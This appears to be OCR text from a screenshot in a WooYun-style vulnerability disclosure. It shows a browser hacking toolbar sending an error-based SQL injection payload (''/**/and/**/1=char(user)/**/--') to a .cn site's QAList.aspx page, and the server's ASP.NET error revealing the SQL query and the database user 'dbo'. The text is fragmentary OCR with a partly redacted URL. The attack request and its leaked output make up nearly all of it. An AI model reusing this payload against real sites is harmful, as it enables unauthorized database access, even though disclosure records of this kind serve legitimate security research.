 http://ww kieSupport=1
w .cn/Bulletin/QAList.aspx?infoflowId=1'/**/and/**/1=char(user)/**
INT SQL XSS Encryption Encoding Other
Load URL http://www. /Bulletin/QAList.aspx?infoflowId=1'/**/and/**/1=char(user)/**/--&AspxAutoDetectCookieSupport=1
Split URL
Execute
Enable Post data Enable Referrer
产生错误，错误信息如下：
System.Exception: 可能出错的SQL语句:select * from Out_information_flow_pro where ApproveItmeID = '1'/**
/and/**/1=char(user)/**/--' and AttributeType='QA' 错误信息:在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
---> System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 在
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) 在
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在
System.Data.SqlClient.SqlDataReader.HasMoreRows() 在
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) 在
System.Data.SqlClient.SqlDataReader.Read() 在
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) 在
www.wooyun.org